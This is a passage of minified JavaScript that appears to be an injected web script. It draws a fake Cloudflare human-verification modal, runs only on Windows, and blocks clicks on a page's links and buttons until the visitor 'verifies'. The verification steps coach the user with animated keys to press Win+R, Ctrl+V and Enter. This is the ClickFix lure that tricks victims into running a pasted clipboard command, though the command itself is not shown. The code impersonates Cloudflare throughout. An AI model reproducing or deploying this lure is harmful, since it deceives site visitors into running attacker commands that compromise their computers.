return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()